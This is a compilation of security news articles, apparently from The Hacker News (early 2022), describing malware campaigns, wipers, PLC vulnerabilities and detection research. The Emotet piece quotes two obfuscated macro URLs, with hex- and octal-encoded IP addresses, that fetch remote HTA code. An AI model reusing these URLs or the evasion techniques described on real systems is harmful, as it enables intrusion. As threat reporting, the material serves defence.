What's more, it checks the IP address of the infected devices by sending a
request to the domain "https://ipwhois[.]app/xml/," and exit itself if the
country is one among the Commonwealth of Independent States (CIS).
BlackGuard's extensive functionality means it can amass information stored in browsers, such as passwords, cookies, autofill data, browsing history, 17 different cold cryptocurrency wallets, and as many as six messaging apps, including Telegram, Signal, Tox, Element, Pidgin, and Discord.
In addition, the malware targets 21 crypto wallet extensions installed in Chrome and Edge browsers, and three VPN apps NordVPN, OpenVPN, and ProtonVPN, the results of which are subsequently compressed into a ZIP archive and exfiltrated to a remote server.
The findings come as Morphisec disclosed details of another infostealer family called Mars that's been observed leveraging fraudulent Google Ads for well-known software like OpenOffice to distribute the malware.
"While applications of BlackGuard are not as broad as other stealers, BlackGuard is a growing threat as it continues to be improved and is developing a strong reputation in the underground community," the researchers said.
Russian Wiper Malware Likely Behind Recent Cyberattack on Viasat KA-SAT Modems
2.4.22 Virus Thehackernews
The cyberattack aimed at Viasat that temporarily knocked KA-SAT modems offline
on February 24, 2022, the same day Russian military forces invaded Ukraine, is
believed to have been the consequence of wiper malware, according to the latest
research from SentinelOne.
The findings come a day after the U.S. telecom company disclosed that it was the target of a multifaceted and deliberate" cyberattack against its KA-SAT network, linking it to a "ground-based network intrusion by an attacker exploiting a misconfiguration in a VPN appliance to gain remote access to the trusted management segment of the KA-SAT network."
Upon gaining access, the adversary issued "destructive commands" on tens of thousands of modems belonging to the satellite broadband service that "overwrote key data in flash memory on the modems, rendering the modems unable to access the network, but not permanently unusable."
But SentinelOne said it uncovered a new piece of malware (named "ukrop") on March 15 that casts the entire incident in a fresh light – a supply chain compromise of the KA-SAT management mechanism to deliver the wiper, dubbed AcidRain, to the modems and routers and achieve scalable disruption.
AcidRain is fashioned as a 32-bit MIPS ELF executable that "performs an in-depth
wipe of the filesystem and various known storage device files," researchers Juan
Andres Guerrero-Saade and Max van Amerongen said. "If the code is running as
root, AcidRain performs an initial recursive overwrite and delete of
non-standard files in the filesystem."
Once the wiping process is complete, the device is rebooted to render it inoperable. This makes AcidRain the seventh wiper strain to be uncovered since the start of the year in connection with the Russo-Ukrainian war after WhisperGate, WhisperKill, HermeticWiper, IsaacWiper, CaddyWiper, and DoubleZero.
Further analysis of the wiper sample has also uncovered an "interesting" code overlap with a third stage plugin ("dstr") used in attacks involving a malware family called VPNFilter, which has been attributed to the Russian Sandworm (aka Voodoo Bear) group.
In late February 2022, the U.K. National Cyber Security Centre (NCSC), the U.S. Cybersecurity and Infrastructure Security Agency (CISA), the National Security Agency (NSA), and the Federal Bureau of Investigation (FBI) revealed a successor to VPNFilter, calling the replacement framework Cyclops Blink.
That having said, it's still unclear how the threat actors gained access to the VPN. In a statement shared with The Hacker News, Viasat confirmed that data destroying malware was indeed deployed on modems using "legitimate management" commands but refrained from sharing further details citing an ongoing investigation.
The entire statement from the company is as follows –
The facts provided in the Viasat Incident Report yesterday are accurate. The analysis in the SentinelLabs report regarding the 'ukrop' binary is consistent with the facts in our report - specifically, SentinelLabs identifies the destructive executable that was run on the modems using a legitimate management command as Viasat previously described.
As noted in our report: "the attacker moved laterally through this trusted management network to a specific network segment used to manage and operate the network, and then used this network access to execute legitimate, targeted management commands on a large number of residential modems simultaneously."
Additionally, we don't view this as a supply chain attack or vulnerability. As we noted, "Viasat has no evidence that standard modem software or firmware distribution or update processes involved in normal network operations were used or compromised in the attack." Further, "there is no evidence that any end-user data was accessed or compromised."
Due to the ongoing investigation and to ensure the security of our systems from ongoing attack, we cannot publicly share all forensic details of the event. Through this process, we have been, and continue to cooperate with various law enforcement and government agencies around the world, who've had access to details of the event.
We expect we can provide additional forensic details when this investigation is complete.
Critical Bugs in Rockwell PLC Could Allow Hackers to Implant Malicious Code
2.4.22 Virus Thehackernews
Two new security vulnerabilities have been disclosed in Rockwell Automation's
programmable logic controllers (PLCs) and engineering workstation software that
could be exploited by an attacker to inject malicious code on affected systems
and stealthily modify automation processes.
The flaws have the potential to disrupt industrial operations and cause physical damage to factories in a manner similar to that of Stuxnet and the Rogue7 attacks, operational technology security company Claroty said.
"Programmable logic and predefined variables drive these [automation] processes, and changes to either will alter normal operation of the PLC and the process it manages," Claroty's Sharon Brizinov noted in a write-up published Thursday.
The list of two flaws is below –
CVE-2022-1161 (CVSS score: 10.0) – A remotely exploitable flaw that allows a
malicious actor to write user-readable "textual" program code to a separate
memory location from the executed compiled code (aka bytecode). The issue
resides in PLC firmware running on Rockwell's ControlLogix, CompactLogix, and
GuardLogix control systems.
CVE-2022-1159 (CVSS score: 7.7) – An attacker
with administrative access to a workstation running Studio 5000 Logix Designer
application can intercept the compilation process and inject code into the user
program without the user's knowledge.
Successful exploitation of the defects
could allow an attacker to modify user programs and download malicious code to
the controller, effectively altering the PLC's normal operation and allowing
rogue commands to be sent to the physical devices controlled by the industrial
system.
"The end result of exploiting both vulnerabilities is the same: The engineer believes that benign code is running on the PLC; meanwhile, completely different and potentially malicious code is being executed on the PLC," Brizinov explained.
The severity of the flaws has also prompted an advisory from the U.S. Cybersecurity and Infrastructure Security Agency (CISA) that outlines mitigation steps users of the affected hardware and software can take for a "comprehensive defense-in-depth strategy."
TrickBot Malware Using New Techniques to Evade Web Injection Attacks
26.1.2022
Virus Thehackernews
The cybercrime operators
behind the notorious TrickBot malware have once again upped the ante by
fine-tuning its techniques by adding multiple layers of defense to slip past
antimalware products.
"As part of that escalation, malware injections have been fitted with added protection to keep researchers out and get through security controls," IBM Trusteer said in a report. "In most cases, these extra protections have been applied to injections used in the process of online banking fraud — TrickBot's main activity since its inception after the Dyre Trojan's demise."
TrickBot, which started out as a banking trojan, has evolved into a multi-purpose crimeware-as-a-service (CaaS) that's employed by a variety of actors to deliver additional payloads such as ransomware. Over 100 variations of TrickBot have been identified to date, one of which is a "Trickboot" module that can modify the UEFI firmware of a compromised device.
In the fall of 2020, Microsoft along with a handful of U.S. government agencies and private security companies teamed up to tackle the TrickBot botnet, taking down much of its infrastructure across the world in a bid to stymie its operations.
But TrickBot has proven to be impervious to takedown attempts, what with the operators quickly adjusting their techniques to propagate multi-stage malware through phishing and malspam attacks, not to mention expand their distribution channels by partnering with other affiliates like Shathak (aka TA551) to increase scale and drive profits.
More recently, malware campaigns involving Emotet have piggybacked on TrickBot
as a "delivery service," triggering an infection chain that drops the Cobalt
Strike post-exploitation tool directly onto compromised systems. As of December
2021, an estimated 140,000 victims across 149 countries have been infected by
TrickBot.
The new updates observed by IBM Trusteer relate to the real-time web injections used to steal banking credentials and browser cookies. This works by steering victims to replica domains when attempting to navigate to a banking portal as part of what's called a man-in-the-browser (MitB) attack.
Also put to use is a server-side injection mechanism that intercepts the response from a bank's server and redirects it to an attacker-controlled server, which, in turn, inserts additional code into the webpage before it is relayed back to the client.
"To facilitate fetching the right injection at the right moment, the resident TrickBot malware uses a downloader or a JavaScript (JS) loader to communicate with its inject server," said Michael Gal, a security web researcher at IBM.
Other lines of defense adopted the latest version of TrickBot shows the use of encrypted HTTPS communications with the command-and-control (C2) server for fetching injections; an anti-debugging mechanism to thwart analysis; and new ways to obfuscate and hide the web inject, including the addition of redundant code and the incorporation of hex representation for initializing variables.
Specifically, upon detecting any attempt made to beautify the injected script, TrickBot's anti-debugging feature triggers a memory overload that would crash the page, effectively preventing any examination of the malware.
"The TrickBot Trojan and the gang that operates it have been a cyber crime staple since they took over when a predecessor, Dyre, went bust in 2016," Gal said. "TrickBot has not rested a day. Between takedown attempts and a global pandemic, it has been diversifying its monetization models and growing stronger."
Mobile Banking Trojan BRATA Gains New, Dangerous Capabilities
26.1.2022
Virus Thehackernews
The Android malware tracked as BRATA has been updated with new features that grants it the ability to record keystrokes, track device locations, and even perform a factory reset in an apparent bid to cover up fraudulent wire transfers.
The latest variants, detected late last year, are said to be distributed through a downloader to avoid being detected by security software, Italian cybersecurity firm Cleafy said in a technical write-up. Targets include banks and financial institutions in the U.K., Poland, Italy, and Latin America.
"What makes Android RAT so interesting for attackers is its capability to operate directly on the victim devices instead of using a new device," Cleafy researchers noted in December 2021. "By doing so, Threat Actors (TAs) can drastically reduce the possibility of being flagged 'as suspicious', since the device's fingerprinting is already known to the bank."
First seen in the wild at the end of 2018 and short for "Brazilian Remote Access Tool Android," BRATA initially targeted users in Brazil and then rapidly evolved into a feature-packed banking trojan. Over the years, the malware has received numerous upgrades and changes, while also posing as security scanner apps to elude detection.
BRATA is spread via smishing messages that impersonate a bank and contain a link to a malicious website, where the victim is tricked into downloading an anti-spam app. The scammers then call the target and employ social engineering schemes to persuade the user to install the trojan app and grant it overly-intrusive permissions.
The latest "tailored" samples of BRATA set aim at different countries and
constitute an initial dropper — a security app dubbed "iSecurity" — that remains
undetected by virtually all malware scanning engines and is used to download and
execute the real malicious software.
"After the victim installs the downloader app, it requires accepting just one permission to download and install the malicious application from an untrusted source," the researchers said. "When the victim clicks on the install button, the downloader app sends a GET request to the C2 server to download the malicious .APK."
BRATA, like other banking trojans observed in the wild, is known to abuse its Accessibility Service permissions obtained during the installation phase to monitor the user's activity on the compromised device stealthily.
Furthermore, the new versions have incorporated a kill switch mechanism that allows the operators to restore the Android phone to its factory settings upon successfully completing an illicit wire transfer or in scenarios where the application is installed in a virtual environment, effectively erasing forensic evidence of the attack's origin and evading attempts to reverse-engineer its code.
"BRATA is trying to reach out to new targets and to develop new features," the researchers said, adding threat actors are "leveraging this banking trojan for performing frauds, typically through unauthorized wire transfer (e.g., SEPA) or through Instant Payments, using a wide network of money mules accounts in multiple European countries."
Hackers Using New Malware Packer DTPacker to Avoid Analysis, Detection
26.1.2022
Virus Thehackernews
A previously undocumented
malware packer named DTPacker has been observed distributing multiple remote
access trojans (RATs) and information stealers such as Agent Tesla, Ave Maria,
AsyncRAT, and FormBook to plunder information and facilitate follow-on attacks.
"The malware uses multiple obfuscation techniques to evade antivirus, sandboxing, and analysis," enterprise security company Proofpoint said in an analysis published Monday. "It is likely distributed on underground forums."
The .NET-based commodity malware has been associated with dozens of campaigns and multiple threat groups, both advanced persistent threat (APT) and cybercrime actors, since 2020, with the intrusions aimed at hundreds of customers across many sectors.
Attack chains involving the packer rely on phishing emails as an initial infection vector. The messages contain a malicious document or a compressed executable attachment, which, when opened, deploys the packer to launch the malware.

Packers differ from downloaders in that unlike the latter, they carry an
obfuscated payload to hide their true behavior from security solutions in a
manner that acts as an "armor to protect the binary" and make reverse
engineering more difficult.
What makes DTPacker different is that it functions as both. Its name is derived from the fact that it used two Donald Trump-themed fixed keys — "trump2020" and "Trump2026" — to decode the embedded or downloaded resource that ultimately extracts and executes the final payload.
It's currently not known why the authors chose this specific reference to the former U.S. president as the malware is neither used to target politicians or political organizations nor are the keys seen by the targeted victims.
Proofpoint said it observed the operators making subtle changes by switching to using soccer fan club websites as decoys to host the malware from March 2021, with the packer employed by groups like TA2536 and TA2715 in their own campaigns a year before that.
"DTPacker's use as both a packer and downloader and its variation in delivery and obfuscation whilst keeping two such unique keys as part of its decoding is very unusual," said the researchers, who expect the malware to be used by multiple threat actors for the foreseeable future.
Emotet Now Using Unconventional IP Address Formats to Evade Detection
24.1.2022
Virus Thehackernews
Social engineering
campaigns involving the deployment of the Emotet malware botnet have been
observed using "unconventional" IP address formats for the first time in a bid
to sidestep detection by security solutions.
This involves the use of hexadecimal and octal representations of the IP address
that, when processed by the underlying operating systems, get automatically
converted "to the dotted decimal quad representation to initiate the request
from the remote servers," Trend Micro's Threat Analyst, Ian Kenefick, said in a
report Friday.
The infection chains, as with previous Emotet-related
attacks, aim to trick users into enabling document macros and automate malware
execution. The document uses Excel 4.0 Macros, a feature that has been
repeatedly abused by malicious actors to deliver malware.
Once enabled, the macro invokes a URL that's obfuscated with carets, with the host incorporating a hexadecimal representation of the IP address — "h^tt^p^:/^/0xc12a24f5/cc.html" — to execute an HTML application (HTA) code from the remote host.

A second variant of the phishing attack follows the same modus operandi, the
only difference being that the IP address is now coded in the octal format —
"h^tt^p^:/^/0056.0151.0121.0114/c.html".
"The unconventional use of hexadecimal and octal IP addresses may result in
evading current solutions reliant on pattern matching," Kenefick said. "Evasion
techniques like these could be considered evidence of attackers continuing to
innovate to thwart pattern-based detection solutions."
The development comes
amid renewed Emotet activity late last year following a 10-month-long hiatus in
the wake of a coordinated law enforcement operation. In December 2021,
researchers uncovered evidence of the malware evolving its tactics to drop
Cobalt Strike Beacons directly onto compromised systems.
The findings also arrive as Microsoft revealed plans to disable Excel 4.0 (XLM) Macros by default to safeguard customers against security threats. "This setting now defaults to Excel 4.0 (XLM) macros being disabled in Excel (Build 16.0.14427.10000)," the company announced last week.
Hackers Planted Secret Backdoor in Dozens of WordPress Plugins and Themes
24.1.2022
Virus Thehackernews
In yet another instance of
software supply chain attack, dozens of WordPress themes and plugins hosted on a
developer's website were backdoored with malicious code in the first half of
September 2021 with the goal of infecting further sites.
The backdoor gave the attackers full administrative control over websites that used 40 themes and 53 plugins belonging to AccessPress Themes, a Nepal-based company that boasts of no fewer than 360,000 active website installations.
"The infected extensions contained a dropper for a web shell that gives the
attackers full access to the infected sites," security researchers from JetPack,
a WordPress plugin suite developer, said in a report published this week. "The
same extensions were fine if downloaded or installed directly from the
WordPress[.]org directory."
The vulnerability has been assigned the
identifier CVE-2021-24867. Website security platform Sucuri, in a separate
analysis, said some of the infected websites found utilizing this backdoor had
spam payloads dating back almost three years, implying that the actors behind
the operation were selling access to the sites to operators of other spam
campaigns.
Early this month, cybersecurity firm eSentire disclosed how compromised
WordPress websites belonging to legitimate businesses are used as a hotbed for
malware delivery, serving unsuspecting users searching for postnuptial or
intellectual property agreements on search engines like Google with an implant
called GootLoader.
Site owners who have installed the plugins directly from AccessPress Themes' website are advised to upgrade immediately to a safe version, or replace it with the latest version from WordPress[.]org. Additionally, it necessitates that a clean version of WordPress is deployed to revert the modifications done during the installation of the backdoor.
The findings also come as WordPress security company Wordfence disclosed details of a now-patched cross-site scripting (XSS) vulnerability impacting a plugin called "WordPress Email Template Designer – WP HTML Mail" that's installed on over 20,000 websites.
Tracked as CVE-2022-0218, the bug has been rated 8.3 on the CVSS vulnerability
scoring system and has been addressed as part of updates released on January 13,
2022 (version 3.1).
"This flaw made it possible for an unauthenticated
attacker to inject malicious JavaScript that would execute whenever a site
administrator accessed the template editor," Chloe Chamberland said. "This
vulnerability would also allow them to modify the email template to contain
arbitrary data that could be used to perform a phishing attack against anyone
who received emails from the compromised site."
According to statistics published by Risk Based Security this month, a whopping 2,240 security flaws were discovered and reported in third-party WordPress plugins towards the end of 2021, up 142% from 2020, when nearly 1,000 vulnerabilities were disclosed. To date, a total of 10,359 WordPress plugin vulnerabilities have been uncovered.
GootLoader Hackers Targeting Employees of Law and Accounting Firms
19.1.2022
Virus Thehackernews
Operators of the GootLoader
campaign are setting their sights on employees of accounting and law firms as
part of a fresh onslaught of widespread cyberattacks to deploy malware on
infected systems, an indication that the adversary is expanding its focus to
other high-value targets.
"GootLoader is a stealthy initial access malware, which after getting a foothold into the victim's computer system, infects the system with ransomware or other lethal malware," researchers from eSentire said in a report shared with The Hacker News.
The cybersecurity services provider said it intercepted and dismantled intrusions aimed at three law firms and an accounting enterprise. The names of the victims were not disclosed.
Malware can be delivered on targets' systems via many methods, including poisoned search results, fake updates, and trojanized applications downloaded from sites linking to pirated software. GootLoader resorts to the first technique.
In March 2021, details emerged of a global drive-by download offensive that
involved tricking unsuspecting victims into visiting compromised WordPress
websites belonging to legitimate businesses via a technique called search engine
poisoning that pushes these sites to the top of the search results.
"Their modus operandi (MO) is to entice a business professional to one of the compromised websites and then have them click on the link, leading to Gootloader, which attempts to retrieve the final payload, whether it be ransomware, a banking trojan or intrusion tool/credential stealer," the researchers explained in a write-up.
eSentire estimates that over 100,000 malicious webpages were set up last year
across websites representing entities in the hotel industry, high-end retail,
education, healthcare, music and visual arts, with one of the hacked websites
hosting 150 rogue pages designed to social engineer users searching for
postnuptial or intellectual property agreements.
The websites, for their part, are broken into by exploiting security vulnerabilities in the WordPress content management system (CMS), effectively permitting the attackers to clandestinely inject the pages of their liking without the website owner's knowledge.
The nature of GootLoader and the way it's designed to provide a backdoor into systems implies that the goal of the attacks could be intelligence gathering, but it could also be utilised as a tool for delivering additional damaging payloads, including Cobalt Strike and ransomware, to compromised systems for follow-on attacks.
"GootLoader relies heavily on social engineering to establish its foothold, from poisoning Google search results to fashioning the payload," said Keegan Keplinger, research and reporting lead for eSentire's Threat Response Unit (TRU).
"GootLoader's operators invite employees to seek, download, and execute their malware under the guise of a free business agreement template. This is particularly effective against legal firms, who may encounter uncommon requests from clients."
To mitigate such threats, it's recommended that organizations put in place a vetting process for business agreement samples, train employees to open documents only from trusted sources, and ensure that the content downloaded matches the content intended to be downloaded.
Researchers Decrypted Qakbot Banking Trojan's Encrypted Registry Keys
19.1.2022
Virus Thehackernews
Cybersecurity researchers have decoded the mechanism by which the versatile Qakbot banking trojan handles the insertion of encrypted configuration data into the Windows Registry.
Qakbot, also known as QBot, QuackBot and Pinkslipbot, has been observed in the wild since 2007. Although mainly fashioned as an information-stealing malware, Qakbot has since shifted its goals and acquired new functionality to deliver post-compromise attack platforms such as Cobalt Strike Beacon, with the final objective of loading ransomware on infected machines.
"It has been continually developed, with new capabilities introduced such as lateral movement, the ability to exfiltrate email and browser data, and to install additional malware," Trustwave researchers Lloyd Macrohon and Rodel Mendrez said in a report shared with The Hacker News.
In recent months, phishing campaigns have culminated in the distribution of a
new loader called SQUIRRELWAFFLE, which acts as a channel to retrieve
final-stage payloads such as Cobalt Strike and QBot.
Newer versions of Qakbot have also gained the ability to hijack email and browser data as well as insert encrypted configuration information pertaining to the malware into the registry as opposed to writing them to a file on disk as part of its attempts to leave no trace of the infection.
"While QakBot is not going fully fileless, its new tactics will surely lower its detection," Hornetsecurity researchers pointed out in December 2020.
Trustwave's analysis into the malware aims to reverse engineer this process and decrypt the configuration stored in the registry key, with the cybersecurity company noting that the key used to encrypt the registry key value data is derived from a combination of computer name, volume serial number, and the user account name, which is then hashed and salted along with a one-byte identifier (ID).
"The SHA1 hash result will be used as a derived key to decrypt the registry key value data respective to the ID using the RC4 algorithm," the researchers said, in addition to making available a Python-based decryptor utility that can be used to extract the configuration from the registry.
Hackers Use Cloud Services to Distribute Nanocore, Netwire, and AsyncRAT Malware
19.1.2022
Virus Thehackernews
Threat actors are actively
incorporating public cloud services from Amazon and Microsoft into their
malicious campaigns to deliver commodity remote access trojans (RATs) such as
Nanocore, Netwire, and AsyncRAT to siphon sensitive information from compromised
systems.
The spear-phishing attacks, which commenced in October 2021, have primarily targeted entities located in the U.S., Canada, Italy, and Singapore, researchers from Cisco Talos said in a report shared with The Hacker News.
Using existing legitimate infrastructure to facilitate intrusions is increasingly becoming part of an attacker's playbook as it obviates the need to host their own servers, not to mention be used as a cloaking mechanism to evade detection by security solutions.
In recent months, collaboration and communication tools like Discord, Slack, and
Telegram have found a place in many an infection chain to commandeer and
exfiltrate data from the victim machines. Viewed in that light, the abuse of
cloud platforms is a tactical extension that attackers could exploit as a first
step into a vast array of networks.
"There are several interesting aspects to this particular campaign, and it points to some of the things we commonly see used and abused by malicious actors," Nick Biasini, head of outreach at Cisco Talos, told The Hacker News via email.
"From the use of cloud infrastructure to host malware to the abuse of dynamic DNS for command-and-control (C2) activities. Additionally, the layers of obfuscation point to the current state of criminal cyber activities, where it takes lots of analysis to get down to the final payload and intentions of the attack."
As with many of these types of campaigns, it all starts with an invoice-themed phishing email containing a ZIP file attachment that, when opened, triggers an attack sequence that downloads next-stage payloads hosted on an Azure Cloud-based Windows server or an AWS EC2 instance, ultimately culminating in the deployment of different RATs, including AsyncRAT, Nanocore, and Netwire.
The trojans, once installed, can not only be used to gain unauthorized access to confidential data, but can also be put to use by the attackers to monetize access to the compromised systems for further follow-on attacks by ransomware affiliates and other cybercrime groups.
Also noteworthy is the use of DuckDNS, a free dynamic DNS service, to create malicious subdomains to deliver malware, with some of the actor-controlled malicious subdomains resolving to the download server on Azure Cloud while other servers are operated as C2 for the RAT payloads.
"Malicious actors are opportunistic and will always be looking for new and inventive ways to both host malware and infect victims," Biasini said. "The abuse of platforms such as Slack and Discord as well as the related cloud abuse are part of this pattern. We also commonly find compromised websites being used to host malware and other infrastructure as well and again points to the fact that these adversaries will use any and all means to compromise victims."
New SysJoker Espionage Malware Targeting Windows, macOS, and Linux Users
19.1.2022
Virus Thehackernews
A new cross-platform backdoor called "SysJoker" has been observed targeting machines running Windows, Linux, and macOS operating systems as part of an ongoing espionage campaign that's believed to have been initiated during the second half of 2021.
"SysJoker masquerades as a system update and generates its [command-and-control server] by decoding a string retrieved from a text file hosted on Google Drive," Intezer researchers Avigayil Mechtinger, Ryan Robinson, and Nicole Fishbein noted in a technical write-up publicizing their findings. "Based on victimology and malware's behavior, we assess that SysJoker is after specific targets."
The Israeli cybersecurity company, attributing the work to an advanced threat
actor, said it first discovered evidence of the implant in December 2021 during
an active attack against a Linux-based web server belonging to an unnamed
educational institution.
A C++-based malware, SysJoker is delivered via a dropper file from a remote server that, upon execution, is engineered to gather information about the compromised host, such as MAC address, user name, physical media serial number, and IP address, all of which are encoded and transmitted back to the server.
What's more, connections to the attacker-controlled server are established by extracting the domain's URL from a hard-coded Google Drive link that hosts a text file ("domain.txt"), enabling the server to relay instructions to the machine that allow the malware to run arbitrary commands and executables, following which the results are beamed back.
"The fact that the code was written from scratch and hasn't been seen before in other attacks [and] we haven't witnessed a second stage or command sent from the attacker […] suggests that the attack is specific, which usually fits for an advanced actor," the researchers said.
New Zloader Banking Malware Campaign Exploiting Microsoft Signature Verification
5.1.2022
Virus Thehackernews
An ongoing ZLoader malware
campaign has been uncovered exploiting remote monitoring tools and a
nine-year-old flaw concerning Microsoft's digital signature verification to
siphon user credentials and sensitive information.
Israeli cybersecurity company Check Point Research, which has been tracking the sophisticated infection chain since November 2021, attributed it to a cybercriminal group dubbed Malsmoke, citing similarities with previous attacks.
"The techniques incorporated in the infection chain include the use of legitimate remote management software (RMM) to gain initial access to the target machine," Check Point's Golan Cohen said in a report shared with The Hacker News. "The malware then exploits Microsoft's digital signature verification method to inject its payload into a signed system DLL to further evade the system's defenses."
The campaign is said to have claimed 2,170 victims across 111 countries as of January 2, 2022, with most of the affected parties located in the U.S., Canada, India, Indonesia, and Australia. It's also notable for the fact that it wraps itself in layers of obfuscation and other detection-evasion methods to elude discovery and analysis.
The attack flow commences with the installation of a legitimate enterprise remote monitoring software called Atera, using it to upload and download arbitrary files as well as execute malicious scripts. However, the exact mode of distributing the installer file remains unknown as yet.
One of the files is used to add exclusions to Windows Defender, while a second
file proceeds to retrieve and execute next-stage payloads, including a DLL file
called "appContast.dll" that, in turn, is used to run the ZLoader binary
("9092.dll").
What stands out here is that appContast.dll is not only signed by Microsoft with a valid signature, but also that the file, originally an app resolver module ("AppResolver.dll"), has been tweaked and injected with a malicious script to load the final-stage malware.
This is made possible by exploiting a known issue tracked as CVE-2013-3900 — a WinVerifyTrust signature validation vulnerability — that allows remote attackers to execute arbitrary code via specially crafted portable executables by appending the malicious code snippet while still maintaining the validity of the file signature.
Although Microsoft addressed the bug in 2013, the company revised its plans in July 2014 to no longer "enforce the stricter verification behavior as a default functionality on supported releases of Microsoft Windows" and made it available as an opt-in feature. "In other words, this fix is disabled by default, which is what enables the malware author to modify the signed file," Cohen said.
"It seems like the ZLoader campaign authors put great effort into defense evasion and are still updating their methods on a weekly basis," Check Point malware researcher, Kobi Eisenkraft, said, urging users to refrain from installing software from unknown sources and apply Microsoft's strict Windows Authenticode signature verification for executable files.
Beware of Fake Telegram Messenger App Hacking PCs with Purple Fox Malware
5.1.2022
Virus Thehackernews
Trojanized installers of
the Telegram messaging application are being used to distribute the
Windows-based Purple Fox backdoor on compromised systems.
That's according to new research published by Minerva Labs, describing the attack as different from intrusions that typically take advantage of legitimate software for dropping malicious payloads.
"This threat actor was able to leave most parts of the attack under the radar by separating the attack into several small files, most of which had very low detection rates by [antivirus] engines, with the final stage leading to Purple Fox rootkit infection," researcher Natalie Zargarov said.
First discovered in 2018, Purple Fox comes with rootkit capabilities that allow the malware to be planted beyond the reach of security solutions and evade detection. A March 2021 report from Guardicore detailed its worm-like propagation feature, enabling the backdoor to spread more rapidly.
Then in October 2021, Trend Micro researchers uncovered a .NET implant dubbed FoxSocket deployed in conjunction with Purple Fox that takes advantage of WebSockets to contact its command-and-control (C2) servers for a more secure means of establishing communications.
"The rootkit capabilities of Purple Fox make it more capable of carrying out its objectives in a stealthier manner," the researchers noted. "They allow Purple Fox to persist on affected systems as well as deliver further payloads to affected systems."

Last but not least, in December 2021, Trend Micro also shed light on the later
stages of the Purple Fox infection chain, targeting SQL databases by inserting a
malicious SQL common language runtime (CLR) module to achieve a persistent and
stealthier execution and ultimately abuse the SQL servers for illicit
cryptocurrency mining.
The new attack chain observed by Minerva commences with a Telegram installer file, an AutoIt script that drops a legitimate installer for the chat app and a malicious downloader called "TextInputh.exe," the latter of which is executed to retrieve next-stage malware from the C2 server.
Subsequently, the downloaded files proceed to block processes associated with different antivirus engines, before advancing to the final stage that results in the download and execution of the Purple Fox rootkit from a now-shut down remote server.
"We found a large number of malicious installers delivering the same Purple Fox rootkit version using the same attack chain," Zargarov said. "It seems like some were delivered via email, while others we assume were downloaded from phishing websites. The beauty of this attack is that every stage is separated to a different file which are useless without the entire file set."
Detecting Evasive Malware on IoT Devices Using Electromagnetic Emanations
5.1.2022
Virus Thehackernews
Cybersecurity researchers have proposed a novel approach that leverages
electromagnetic field emanations from the Internet of Things (IoT) devices as a
side-channel to glean precise knowledge about the different kinds of malware
targeting the embedded systems, even in scenarios where obfuscation techniques
have been applied to hinder analysis.
With the rapid adoption of IoT appliances presenting an attractive attack surface for threat actors, in part due to them being equipped with higher processing power and capable of running fully functional operating systems, the latest research aims to improve malware analysis to mitigate potential security risks.
The findings were presented by a group of academics from the Research Institute of Computer Science and Random Systems (IRISA) at the Annual Computer Security Applications Conference (ACSAC) held last month.
"[Electromagnetic] emanation that is measured from the device is practically undetectable by the malware," the researchers Duy-Phuc Pham, Damien Marion, Matthieu Mastio and Annelie Heuser said in a paper. "Therefore, malware evasion techniques cannot be straightforwardly applied unlike for dynamic software monitoring. Also, since a malware does not have control on outside hardware-level, a protection system relying on hard]ware features cannot be taken down, even if the malware owns the maximum privilege on the machine."
The goal is to take advantage of the side channel information to detect anomalies in emanations when they deviate from previously observed patterns and raise an alert when suspicious behavior emulating the malware is recorded in comparison to the system's normal state.
Not only does this require no modifications on the target devices, the framework devised in the study enables the detection and classification of stealthy malware such as kernel-level rootkits, ransomware, and distributed denial-of-service (DDoS) botnets like Mirai, counting unseen variants.

Taking place over three phases, the side channel approach involves measuring
electromagnetic emanations when executing 30 different malware binaries as well
as performing benign video, music, picture, and camera-related activities to
train a convolutional neural network (CNN) model for classifying real-world
malware samples. Specifically, the framework takes as input an executable and
outputs its malware label by solely relying on the side-channel information.
In an experimental setup, the researchers opted for a Raspberry Pi 2B as a target device with 900 MHz quad-core ARM Cortex A7 processor and 1 GB memory, with the electromagnetic signals acquired and amplified using a combination of an oscilloscope and a PA 303 BNC preamplifier, effectively predicting the three malware types and their associated families with an accuracy of 99.82% and 99.61%.
"[B]y using simple neural network models, it is possible to gain considerable information about the state of a monitored device, by observing solely its [electromagnetic] emanations," the researchers concluded. "Our system is robust against various code transformation/obfuscation, including random junk insertion, packing, and virtualization, even when the transformation is previously not known to the system."
New iLOBleed Rootkit Targeting HP Enterprise Servers with Data Wiping Attacks
1.1.2022
Virus Thehackernews
A previously unknown rootkit has been found setting its sights on
Hewlett-Packard Enterprise's Integrated Lights-Out (iLO) server management
technology to carry out in-the-wild attacks that tamper with the firmware
modules and completely wipe data off the infected systems.
The discovery, which is the first instance of real-world malware in iLO firmware, was documented by Iranian cybersecurity firm Amnpardaz this week.
"There are numerous aspects of iLO that make it an ideal utopia for malware and APT groups: Extremely high privileges (above any level of access in the operating system), very low-level access to the hardware, being totally out of the sight of the admins, and security tools, the general lack of knowledge and tools for inspecting iLO and/or protecting it, the persistence it provides for the malware to remain even after changing the operating system, and in particular being always running and never shutting down," the researchers said.
Besides managing the servers, the fact that iLO modules have broad access to all the firmware, hardware, software, and operating system (OS) installed on the servers make them an ideal candidate to breach organizations using HP servers, while also enabling the malware to maintain persistence after reboots and survive OS reinstallations. However, the exact modus operandi used to infiltrate the network infrastructure and deploy the wiper remains unknown as yet.
Dubbed iLOBleed, the rootkit has been put to use in attacks since 2020 with the
goal of manipulating a number of original firmware modules in order to
stealthily obstruct updates to the firmware. Specifically, the modifications
made to the firmware routine simulates the firmware upgrade process — by
purportedly displaying the right firmware version and adding relevant logs —
when in reality no updates are performed.
"This alone shows that the purpose of this malware is to be a rootkit with maximum stealth and to hide from all security inspections," the researchers said. "A malware that, by hiding in one of the most powerful processing resources (which is always on), is able to execute any commands received from an attacker, without ever being detected."

Although the adversary remains unidentified, Amnpardaz described the rootkit as
likely the work of an advanced persistent threat (APT), a designation a
nation-state or state-sponsored group that employs continuous, clandestine, and
sophisticated hacking techniques to gain unauthorized access to a system and
remain inside for a prolonged period of time without attracting attention.
If anything, the development once again brings firmware security into sharp focus, necessitating that firmware updates shipped by the manufacturer are promptly applied to mitigate potential risks, iLO networks are segmented from the operating networks, and that the firmware is periodically monitored for signs of infection.
"Another important point is that there are methods to access and infect iLO both through the network and through the host operating system," the researchers noted. "This means that even if the iLO network cable is completely disconnected, there is still the possibility of infection with the malware. Interestingly, there is no way to turn off or disable iLO completely in case it is not needed."
Ongoing Autom Cryptomining Malware Attacks Using Upgraded Evasion Tactics
1.1.2022
Virus Thehackernews
An ongoing crypto mining
campaign has upgraded its arsenal while evolving its defense evasion tactics
that enable the threat actors to conceal the intrusions and fly under the radar,
new research published today has revealed.
